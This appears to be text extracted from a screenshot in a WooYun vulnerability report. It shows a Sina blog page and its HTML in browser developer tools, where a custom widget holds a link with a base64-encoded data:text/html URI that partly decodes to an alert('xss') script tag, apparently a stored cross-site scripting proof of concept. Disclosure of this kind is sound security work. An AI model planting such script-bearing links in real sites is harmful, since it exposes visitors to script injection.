 首页 博文目录 图片 关于我
请输入标题 ↑ ↓ [隐藏]
test
div.diywidget 200px × 38px
个人资料 ↑ ↓ [隐藏]
博文
欢迎您在新浪博客安家 (2013-08-09 03:3
亲爱的朋友：
欢迎您在新浪博客安家，您的博客地址是
您可以用文字、图片、视频记录和展示最
lements Resources Network Sources Timeline Profiles Audits Console
<div class="sinabloga" id="sinabloga">
<div id="sinablogb" class="sinablogb">
<div id="sinablogHead" class="sinabloghead">…</div>
<!--主题内容开始 -->
<div class="sinablogbody" id="sinablogbody">
<!--第一列start-->
<div id="column_1" class="SG_colW21 SG_colFirst">
<div id="module_1004" class="SG_conn" uniqueid="moz__id1_1375998192518" style="opacity: 1;">
<div class="SG_connHead" style="cursor: move;">…</div>
<div class="SG_connBody">
<div class="diywidget">
<a href="data:text/html;base64,PHNjc…hbGVydCgieHNzIik7PC9zY3JpcHQ+">test</a>
</div>
</div>
<div class="SG_connFoot"></div>
</div>
<div class="SG_conn" id="module_901">…</div>
www.wooyun.org